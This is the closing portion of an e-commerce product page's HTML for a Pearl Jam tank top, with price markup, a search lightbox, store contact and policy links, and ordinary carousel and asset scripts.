  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;2qSrBctrQQJRRZEWwvJE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/pearl-jam-alive-tank-top&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fc24a476e19bdc8fa1779d48f6dacf41039a073dada01caddd7dec7627fe645f&quot;}" wire:effects="[]" wire:id="2qSrBctrQQJRRZEWwvJE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;52902 Glenhurst Cir La Grange, Ky 40031, Us<br /><strong>Our Warehouse</strong>: No. 159 Jianjian Road, Zhengzhou City, Cenxi City, Henan Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@pearljamshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Pearl Jam Shop - Official Pearl Jam Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://pearljamshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://pearljamshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://pearljamshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-16T07:35:51.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-16T07:35:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://pearljamshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://pearljamshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://pearljamshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://pearljamshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
